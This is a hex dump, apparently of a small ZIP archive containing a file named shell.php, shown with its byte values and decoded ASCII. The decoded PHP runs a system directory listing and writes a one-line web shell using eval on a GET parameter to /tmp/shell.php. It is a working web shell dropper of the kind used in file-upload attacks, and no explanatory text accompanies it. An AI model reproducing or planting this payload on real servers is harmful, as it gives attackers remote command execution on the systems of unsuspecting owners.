 0 1 2 3 4 5 6 7 8 9 A B C D E F
D9 2E 5E 00 00 00 5E 00 00 00 09 00 00 00 73 68 ? ^...^.......sh
65 6C 6C 2E 70 68 70 40 3C 3F 70 68 70 0D 0A 73 ell.php@<?php..s
79 73 74 65 6D 28 22 6C 73 20 2D 61 6C 20 2F 22 ystem("ls -al /"
29 3B 66 69 6C 65 5F 70 75 74 5F 63 6F 6E 74 65 );file_put_conte
6E 74 73 28 22 2F 74 6D 70 2F 73 68 65 6C 6C 2E nts("/tmp/shell.
70 68 70 22 2C 27 40 3C 3F 70 68 70 20 65 76 61 php",'@<?php eva
6C 28 24 5F 47 45 54 5B 31 5D 29 3B 3F 3E 27 29 l($_GET[1]);?>')
3B 0D 0A 3F 3E 50 4B 01 02 3F 00 0A 00 00 00 00 ;..?>PK..?......
00 E3 6C E4 52 78 C4 D9 2E 5E 00 00 00 5E 00 00 .?l?Rx馁.^...^..
00 09 00 24 00 00 00 00 00 00 00 20 00 00 00 00 ...$....... ....
00 00 00 73 68 65 6C 6C 2E 70 68 70 0A 00 20 00 ...shell.php.. .
00 00 00 00 01 00 18 00 54 4F F0 E6 96 70 D7 01 ........TO疰杙?
4E 19 2B 3D 73 74 D7 01 F8 33 17 D9 91 70 D7 01 N.+=st? ? .?憄?
50 4B 05 06 00 00 00 00 01 00 01 00 5B 00 00 00 PK..........[...
85 00 00 00 00 00 ? ....